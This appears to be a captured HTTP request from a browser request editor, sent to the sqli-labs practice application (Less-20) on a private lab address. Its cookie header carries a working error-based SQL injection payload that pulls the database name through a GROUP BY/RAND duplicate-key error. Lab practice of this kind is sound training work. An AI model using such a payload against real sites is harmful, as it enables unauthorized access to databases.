 New Request
Cancel Send
Method URL
GET http://192.168.84.233/sqli-labs/Less-20/index.php
Request Headers
Host: 192.168.84.233
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.84.233/sqli-labs/Less-20/index.php
Connection: keep-alive
Cookie: uname=niemdt' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP BY x) y) -- '
Upgrade-Insecure-Requests: 1
Request Body